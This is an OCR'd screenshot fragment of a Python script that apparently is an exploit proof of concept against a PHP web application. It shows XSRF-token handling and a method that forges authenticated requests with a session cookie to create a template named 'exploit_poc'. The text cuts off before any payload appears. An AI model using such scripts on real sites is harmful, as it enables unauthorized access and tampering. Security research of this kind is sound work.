
        except Exception as e:

            print(f"Error extracting XSRF token: {e}")

            exit(1)

        return xsrf_token

    def create_module_template(self, xsrf_token):

        timestamp = int(time.time())

        headers = {

            "Cookie": f"PHPSESSID={session}",

            "User-Agent": "Mozilla/5.0 (Windows NT 
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like 
Gecko) Chrome/143.0.0.0 Safari/537.36",

            "X-XSRF-TOKEN": f"{xsrf_token}",

            "X-Requested-With": "XMLHttpRequest"

        }

        data = {

            "templateId": f"exploit_poc_{timestamp}",

            "title": "Template for PoC",

            "dataType": "article",

            "copyTemplateId": "",

            "showIn": "layout"
